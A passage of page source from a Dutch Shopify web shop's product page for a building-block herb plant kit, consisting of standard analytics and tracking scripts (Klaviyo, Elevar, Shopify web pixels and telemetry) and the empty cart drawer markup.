          // The following fields are used for Customer Hub recently viewed in order to add reviews.
          // This information is not part of __kla_viewed. Instead, it is part of __kla_viewed_reviewed_items
          MetafieldReviews = {};
          MetafieldYotpoRating = null
          MetafieldYotpoCount = null
          MetafieldLooxRating = null
          MetafieldLooxCount = null

          okendoProduct = null
          // If the okendo metafield is not legacy, it will error, which then requires the new json formatted data
          if (okendoProduct && 'error' in okendoProduct) {
            okendoProduct = null
          }
          okendoProductReviewCount = okendoProduct ? okendoProduct.reviewCount : null
          okendoProductReviewAverageValue = okendoProduct ? okendoProduct.reviewAverageValue : null
        } catch (error) {
          console.error('Error in Klaviyo onsite reviews tracking:', error);
        }

        var item = {
          Name: "Kruidenplant | Bouwsteentjes",
          ProductID: 8465883005268,
          Categories: ["Alle producten","Bloemen \u0026 Planten","Bouwsteentjes"],
          ImageURL: "https://bouwpakket.com/cdn/shop/files/kruidenplant-bouwblokjes-819_grande.jpg?v=1762515640",
          URL: "https://bouwpakket.com/products/kruidenplant",
          Brand: "Bouwpakket.com",
          Price: "€44,95",
          Value: "44,95",
          CompareAtPrice: "€90,00"
        };
        _learnq.push(['track', 'Viewed Product', item]);
        _learnq.push(['trackViewedItem', {
          Title: item.Name,
          ItemId: item.ProductID,
          Categories: item.Categories,
          ImageUrl: item.ImageURL,
          Url: item.URL,
          Metadata: {
            Brand: item.Brand,
            Price: item.Price,
            Value: item.Value,
            CompareAtPrice: item.CompareAtPrice
          },
          metafields:{
            reviews: MetafieldReviews,
            yotpo:{
              rating: MetafieldYotpoRating,
              count: MetafieldYotpoCount,
            },
            loox:{
              rating: MetafieldLooxRating,
              count: MetafieldLooxCount,
            },
            okendo: {
              rating: okendoProductReviewAverageValue,
              count: okendoProductReviewCount,
            }
          }
        }]);
      }
    </script>
  




  <script>
    window.klaviyoReviewsProductDesignMode = false
  </script>







<!-- END app block --><!-- BEGIN app block: shopify://apps/elevar-conversion-tracking/blocks/dataLayerEmbed/bc30ab68-b15c-4311-811f-8ef485877ad6 -->



<script type="module" dynamic>
  const configUrl = "/a/elevar/static/configs/5fd36ac1912a033bde0e27b73b88c2821f0d96cb/config.js";
  const config = (await import(configUrl)).default;
  const scriptUrl = config.script_src_app_theme_embed;

  if (scriptUrl) {
    const { handler } = await import(scriptUrl);

    await handler(
      config,
      {
        cartData: {
  marketId: "1213759703",
  attributes:{},
  cartTotal: "0.0",
  currencyCode:"EUR",
  items: []
}
,
        user: {cartTotal: "0.0",
    currencyCode:"EUR",customer: {},
}
,
        isOnCartPage:false,
        collectionView:null,
        searchResultsView:null,
        productView:{
    attributes:{},
    currencyCode:"EUR",defaultVariant: {id:"00389",name:"Kruidenplant | Bouwsteentjes",
        brand:"Bouwpakket.com",
        category:"bouwsteentjes",
        variant:"Default Title",
        price: "44.95",
        productId: "8465883005268",
        variantId: "46769286447444",
        compareAtPrice: "90.0",image:"\/\/bouwpakket.com\/cdn\/shop\/files\/kruidenplant-bouwblokjes-819.jpg?v=1762515640",url:"\/products\/kruidenplant?variant=46769286447444"},items: [{id:"00389",name:"Kruidenplant | Bouwsteentjes",
          brand:"Bouwpakket.com",
          category:"bouwsteentjes",
          variant:"Default Title",
          price: "44.95",
          productId: "8465883005268",
          variantId: "46769286447444",
          compareAtPrice: "90.0",image:"\/\/bouwpakket.com\/cdn\/shop\/files\/kruidenplant-bouwblokjes-819.jpg?v=1762515640",url:"\/products\/kruidenplant?variant=46769286447444"},]
  },
        checkoutComplete: null
      }
    );
  }
</script>


<!-- END app block --><link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 50821595313,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 50821595313,storefrontBaseUrl: "https://bouwpakket.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"3571253588","configuration":"{\"config_url\": \"\/a\/elevar\/static\/configs\/5fd36ac1912a033bde0e27b73b88c2821f0d96cb\/config.js\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"ab86028887ec2044af7d02b854e52653","type":"APP","apiClientId":2509311,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"3039658324","configuration":"{\"accountID\":\"XTB4Ve\",\"webPixelConfig\":\"eyJlbmFibGVBZGRlZFRvQ2FydEV2ZW50cyI6IHRydWV9\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"524f6c1ee37bacdca7657a665bdca589","type":"APP","apiClientId":123074,"privacyPurposes":["ANALYTICS","MARKETING"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1236468052","configuration":"{\"config\":\"{\\\"pixel_id\\\":\\\"GT-5DG9XLW\\\",\\\"google_tag_ids\\\":[\\\"GT-5DG9XLW\\\"],\\\"target_country\\\":\\\"NL\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":\\\"MC-ZRF6PECS22\\\"},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":\\\"MC-ZRF6PECS22\\\"},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":\\\"MC-ZRF6PECS22\\\"}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"894697812","configuration":"{\"endpoint\":\"https:\\\/\\\/api.parcelpanel.com\",\"debugMode\":\"false\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"f2b9a7bfa08fd9028733e48bf62dd9f1","type":"APP","apiClientId":2681387,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"90964308","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"2","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"Elevar"},{"id":"110297428","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":[],"name":"PM - Script"},{"id":"110330196","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":[],"name":"PM - Conversion booster"},{"id":"110362964","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":[],"name":"PM - GA4"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Bouwpakket.com","paymentSettings":{"currencyCode":"EUR"},"myshopifyDomain":"modelset.myshopify.com","countryCode":"NL","storefrontUrl":"https:\/\/bouwpakket.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":44.95,"currencyCode":"EUR"},"product":{"title":"Kruidenplant | Bouwsteentjes","vendor":"Bouwpakket.com","id":"8465883005268","untranslatedTitle":"Kruidenplant | Bouwsteentjes","url":"\/products\/kruidenplant","type":"bouwsteentjes"},"id":"46769286447444","image":{"src":"\/\/bouwpakket.com\/cdn\/shop\/files\/kruidenplant-bouwblokjes-819.jpg?v=1762515640"},"sku":"00389","title":"Default Title","untranslatedTitle":"Default Title"}],"purchasingCompany":null},},"https://bouwpakket.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"50821595313","storefrontBaseUrl":"https:\/\/bouwpakket.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":44.95,\"currencyCode\":\"EUR\"},\"product\":{\"title\":\"Kruidenplant | Bouwsteentjes\",\"vendor\":\"Bouwpakket.com\",\"id\":\"8465883005268\",\"untranslatedTitle\":\"Kruidenplant | Bouwsteentjes\",\"url\":\"\/products\/kruidenplant\",\"type\":\"bouwsteentjes\"},\"id\":\"46769286447444\",\"image\":{\"src\":\"\/\/bouwpakket.com\/cdn\/shop\/files\/kruidenplant-bouwblokjes-819.jpg?v=1762515640\"},\"sku\":\"00389\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'EUR';
  var meta = {"product":{"id":8465883005268,"gid":"gid:\/\/shopify\/Product\/8465883005268","vendor":"Bouwpakket.com","type":"bouwsteentjes","handle":"kruidenplant","variants":[{"id":46769286447444,"price":4495,"name":"Kruidenplant | Bouwsteentjes","public_title":null,"sku":"00389"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":8465883005268,"requestId":"33236503-7185-4e69-93ea-cffff789015f-1768899393"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 50821595313,
      theme_id: 188504932692,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//bouwpakket.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//bouwpakket.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//bouwpakket.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":50821595313,"isMerchantRequest":null,"themeId":188504932692,"themeCityHash":"15163515583510796310","contentLanguage":"nl","currency":"EUR","eventMetadataId":"8a2cd8a0-67f7-4c5a-8e50-af0ec0a16c31"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":false,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":8465883005268,"requestId":"33236503-7185-4e69-93ea-cffff789015f-1768899393","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"EUR","variantId":46769286447444,"productId":8465883005268,"productGid":"gid:\/\/shopify\/Product\/8465883005268","name":"Kruidenplant | Bouwsteentjes","price":"44.95","sku":"00389","brand":"Bouwpakket.com","variant":null,"category":"bouwsteentjes","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"EUR","variantId":46769286447444,"productId":8465883005268,"productGid":"gid:\/\/shopify\/Product\/8465883005268","name":"Kruidenplant | Bouwsteentjes","price":"44.95","sku":"00389","brand":"Bouwpakket.com","variant":null,"category":"bouwsteentjes","nonInteraction":true,"remote":false,"referer":"https:\/\/bouwpakket.com\/products\/kruidenplant"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//bouwpakket.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://bouwpakket.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="50821595313"
  data-render-region="gcp-us-east1"
  data-page-type="product"
  data-theme-instance-id="188504932692"
  data-theme-name="Shrine"
  data-theme-version="2.0.1"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://bouwpakket.com/api/collect"
></script>
</head>

  <body
    class="gradient"
    
  >
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Meteen naar de content
    </a><script src="//bouwpakket.com/cdn/shop/t/33/assets/cart.js?v=139383546597281746371761400935" defer="defer"></script>
<script src="//bouwpakket.com/cdn/shop/t/33/assets/product-info.js?v=174806172978439001541761400935" defer="defer"></script>
<script src="//bouwpakket.com/cdn/shop/t/33/assets/product-form.js?v=50618216398228723421761400935" defer="defer"></script>



  <link href="//bouwpakket.com/cdn/shop/t/33/assets/component-list-payment.css?v=69253961410771838501761400935" rel="stylesheet" type="text/css" media="all" />


<style>
  .drawer {
    visibility: hidden;
  }
  
</style>

<cart-drawer class="drawer is-empty">
  <div id="CartDrawer" class="cart-drawer">
    <div id="CartDrawer-Overlay" class="cart-drawer__overlay"></div>
    <div
      class="drawer__inner"
      role="dialog"
      aria-modal="true"
      aria-label="Je winkelwagen"
      tabindex="-1"
    ><div class="drawer__inner-empty">
          <div class="cart-drawer__warnings center">
            <div class="cart-drawer__empty-content">
              <h2 class="cart__empty-text">Je winkelwagen is leeg</h2>
              <button
                class="drawer__close"
                type="button"
                onclick="this.closest('cart-drawer').close()"
                aria-label="Sluiten"
              >
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

              </button>
              
                <a
                  href="/collections/all"
                  class="button"
                >
                  Terugkeren naar winkel
                </a>
              
<p class="cart__login-title h3">Heb je een account?</p>
                <p class="cart__login-paragraph">
                  <a href="/account/login" class="link underlined-link">Log in</a> om sneller af te rekenen.
                </p></div>
          </div></div><div class="drawer__header">
        <h2 class="drawer__heading">Je winkelwagen</h2>
        <button
          class="drawer__close"
          type="button"
          onclick="this.closest('cart-drawer').close()"
          aria-label="Sluiten"
        >
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

        </button>
      </div>
      
      <div class="cart-drawer-items-and-upsell">
        <cart-drawer-items
          
            class=" is-empty"
          
        >
          <form
            action="/cart"
            id="CartDrawer-Form"
            class="cart__contents cart-drawer__form"
            method="post"
          >
            <div id="CartDrawer-CartItems" class="drawer__contents js-contents"><p id="CartDrawer-LiveRegionText" class="visually-hidden" role="status"></p>
              <p id="CartDrawer-LineItemStatus" class="visually-hidden" aria-hidden="true" role="status">
                Bezig met laden...
              </p>
            </div>
            <div id="CartDrawer-CartErrors" role="alert"></div>
          </form>
        </cart-drawer-items>
        
        
      </div>
      <div class="drawer__footer">
        
        
<div class="cart-drawer__footer" >
          <div class="totals" role="status">
            <h2 class="totals__subtotal">Subtotaal</h2>
            <p class="totals__subtotal-value">€0,00 EUR</p>
          </div>

          <div></div>
        </div>

        <!-- CTAs -->

        <div class="cart__ctas" >
          <noscript>
            <button type="submit" class="cart__update-button button button--secondary" form="CartDrawer-Form">
              Bijwerken
            </button>
          </noscript>
          <button
            type="submit"
            id="CartDrawer-Checkout"
            class="cart__checkout-button button"
            name="checkout"
            form="CartDrawer-Form"
            
              disabled
            
            onclick="checkoutLoad(event)"
          >
            <span class="button__label">
              Afrekenen
            </span>
            <div class="loading-overlay__spinner hidden">
              <svg
                aria-hidden="true"
                focusable="false"
                class="spinner"
                viewBox="0 0 66 66"
                xmlns="http://www.w3.org/2000/svg"
              >
                <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
              </svg>
            </div>
          </button>
        </div>

        <script>
          function checkoutLoad(e) {
            const clickedBtn = e.currentTarget;
            if (!clickedBtn) return;
            clickedBtn.classList.add('loading');
            // clickedBtn.disabled = true;
            const clickedBtnSpinner = clickedBtn.querySelector('.loading-overlay__spinner');
            if (clickedBtnSpinner) clickedBtnSpinner.classList.remove('hidden');

            setTimeout(() => {
              if (document.location.pathname.includes('/checkout')) return;
              clickedBtn.classList.remove('loading');
              clickedBtn.disabled = false;
              if (clickedBtnSpinner) clickedBtnSpinner.classList.add('hidden');
            }, 8000);
          }
        </script>

        
          <div class="cart__badges">
            <ul class="payment-badges" role="list">
              
              

                <li class="list-payment__item">
